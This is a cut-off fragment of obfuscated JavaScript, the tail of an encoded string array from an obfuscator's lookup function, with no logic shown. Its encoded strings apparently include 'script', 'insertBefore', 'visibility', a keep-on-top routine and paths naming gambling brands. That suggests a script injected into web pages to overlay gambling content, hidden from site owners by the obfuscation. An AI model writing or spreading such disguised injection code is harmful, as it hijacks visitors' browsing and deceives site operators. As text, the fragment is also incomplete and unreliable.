PAwgG','yxbWBhK','Dd1JB3zLCIi+','t1DYrw4','pc9KAxy+','rNjbvu0','mxW0Fdj8m3WW','CNrHBNq7igHLAq','A3DJweO','rxjswgu','otuXnZGWDLbntK5q','AhrTBcWGyM9KEq','y3zQCui','BgvUz3rO','pg1LDgeGy2HHCG','z2LWr2m','pcfet0nuwvbfia','y3PPugm','Cg9YDgfUDdSGEG','zMLvAKq','qxDICe4','DdSGAgvPz2H0oG','A2vLCe9Uvg9Wka','C3zWzgK','z2v0rwXLBwvUDa','CMvWBgfJzq','vM5VqxK','C2nYAxb0','Cg9PBNrLCG','qNLjza','icb2yxiGB3zLCG','ihSGBwfYz2LUoG','C3bSyxKGpsaIyG','AhjLzG','zxnqtgS','Aw5Zzxj0qMvMBW','zgLZCgXHEq','y3jLyxrLrwXLBq','B25JBgLJAW','z2H0oIaXmdaLia','nte0nJHMrLjrCLq','zw1Xsvi','DciGDhLWzt0IDa','BxP6Cfy','C3v0Chm','C0j5vgfNtMfTzq','D2LKDgG','BxvTlxnJywXLpq','vLfMBfG','B3j0yw50oYb0CG','iIbJB250zw50pq','yM9KEq','icb9','lw92zxjSyxKGEW','rLn3qxC','C3rVCeLTBwvKAq','rwfkDxO','AgLKzgvU','BwvUDc5NzxrfBa','ideWmhzOicfPBq','BujoBKq','yuDvz3u','Dg9tDhjPBMC','igjHy2TNCM91BG','yxrPB24','oYbIB3jKzxi6ia','B3j0yw50oYbSzq','pgrPDIbPzd0ICa','whLyrwW','Bgf5ksb7','ihSGD2LKDgG6ia','AfvyuwS','Bwv0yvTUyw1Lpq','D0TowMO','r0v4CeO','CMf5yMv0','Bg9JAYi7','vNfJufa','yKTLyM0','EtOGyMXVy2SGiq','y3rVCIGICMv0Dq','D3jPDgu','BMTnq0S','Cg9ZAxrPB24','A2PKBhG','zwPOAxm','sgrozgG','Awv3Cg9YDc1MAq','z3nwq1y','BNq7igrPC3bSyq','i2fKlwXVywrPBG','sNvqsNq','q2X4vKW','Dg9W','qM5ktMS','y3L3tNa','y3vYC29Y','t1LnEg4','ndC0odm2ndCIoW','A3HgwvO','AgvHza','l2DNl3jHEwjLDa','B24Ixq','we9WC2e','C0DWwfy','C2vHCMnO','EujVDwK','mZKWotq0ne1XvfzUuq','i3bLCM1HBMvUDa','l2DNl21PBgfUlW','qNHTuKO','zxjMBg93oIbOAq','psj2Awv3Cg9YDa','DMLZAwjPBgL0Eq','AMfJwuu','u25REM8','mcaHAw1WB3j0yq','lMH0BwW','CMn0rxy','B3a6idaGiwLTCa','DgvZDa','yxn5BMm','AxvrBxa','Dg9Y','yMXVy2S','Aw5KzxGUAhrTBa','BLnYywO','z1ffAxK','BeD5B2m','C2v0psjvveyToa','DgfIBgu','Efnkwey','AvD3whK','B3zLCMXHEq','C3bSAxq','BfDlzeO','Ahr0Chm6lY9OBq','BxLMyxe','5yY56ywn5yIW55Qe5PAh5PYSoG'];_0x7867=function(){return _0x4f0b8e;};return _0x7867();}